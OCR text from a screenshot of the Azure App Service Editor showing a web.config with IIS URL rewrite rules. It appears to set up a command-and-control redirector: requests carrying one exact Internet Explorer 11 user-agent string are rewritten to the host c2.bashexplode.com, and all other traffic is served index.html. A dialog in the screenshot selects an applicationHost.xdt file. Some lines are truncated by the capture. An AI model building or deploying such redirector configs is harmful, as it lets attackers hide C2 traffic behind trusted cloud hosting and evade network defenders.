 App Service Editor | thebestwebapp
EXPLORE
WORKING FILES
index.html
web.config
WWWROOT
hostingstart.html
index.html
web.config
New File
New Folder
Upload Files
Find in Folder
Paste Ctrl+V
web.config
SAVED
1
2 <configuration>
3 <system.webServer>
4 <rewrite>
Open
Search ansible-webconfig-g...
Organize New folder
Name Date modified Type Size
applicationHost.xdt 7/7/2021 2:22 PM XDT File 1 KB
File name: applicationHost.xdt All Files (*.*)
Open Cancel
.0; rv:11\.0\) like Gecko$" />
ittenUrl="false" />
.0; rv:11\.0\) like Gecko$" />
ittenUrl="false" />
.0; rv:11\.0\) like Gecko$" />
ogRewrittenUrl="false" />
33 <add input="{HTTP_USER_AGENT}" pattern="^Mozilla/5\.0 \(Windows NT 6\.1; WOW64; Trident/7\.0; rv:11\.0\) like Gecko$" />
34 </conditions>
35 <action type="Rewrite" url="https://c2.bashexplode.com/robots.txt" appendQueryString="true" logRewrittenUrl="false" />
36 </rule>
37
38 <rule name="redirect all other requests to index.html but allow images and css to be loaded" stopProcessing="true">
39 <match negate="true" url="^(index.html|(.*jpg)|(.*svg)|(.*gif)|(.*css)|(.*js)|(.*png)|(.*woff)|(.*ttf))$" />
40 <action type="Rewrite" url="/index.html" appendQueryString="true" />
41 </rule>
42 </rules>
43 </rewrite>
44 </system.webServer>
45 </configuration>
46